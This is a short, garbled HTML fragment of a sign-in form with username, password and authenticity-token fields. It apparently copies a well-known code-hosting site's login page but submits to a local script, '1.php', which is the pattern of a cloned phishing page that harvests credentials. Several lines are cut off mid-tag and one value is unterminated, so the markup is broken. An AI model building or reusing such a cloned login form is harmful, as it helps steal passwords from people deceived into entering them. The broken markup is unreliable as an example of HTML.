 <form data-turbo="false" action="1.php" accept-charset="UTF-8" method="post"><i
name="authenticity_token"
value="f3SzO2BhkhqHaY7ShZUwUKZ-MQXC8dgnxvhQgxaIcjHU4wZriErIquSdGl0vBA7v
<label for="login_field">
Username or email address
</label>
<input type="text" name="login" id="login_field" class="form-control input-
autocapitalize="off" autocorrect="off" autocomplete="username" autofocu
<div class="position-relative">
<label for="password">
Password
</label>
<input type="password" name="password" id="password"
class="form-control form-control input-block js-password-field"